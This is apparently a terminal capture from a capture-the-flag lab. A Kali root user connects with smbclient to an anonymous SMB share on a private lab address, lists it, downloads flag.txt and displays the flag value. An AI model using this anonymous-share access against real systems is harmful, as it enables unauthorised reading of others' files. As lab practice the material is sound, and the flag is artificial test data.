 fatmeoww@kali: ~
root@kali:/home/fatmeoww# smbclient \\\\192.168.42.129\\anonymous
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jul 27 06:32:52 2020
  ..                                  D        0  Thu Jul 23 22:55:43 2020
  flag.txt                            N       33  Thu Jul 23 23:56:59 2020
                6380060 blocks of size 1024. 3714008 blocks available
smb: \> get flag.txt
getting file \flag.txt of size 33 as flag.txt (10.7 KiloBytes/sec) (average 10.7
 KiloBytes/sec)
smb: \> exit
root@kali:/home/fatmeoww# cat flag.txt
2bb4935e331ed1fb8c97bf874ab531b8
root@kali:/home/fatmeoww#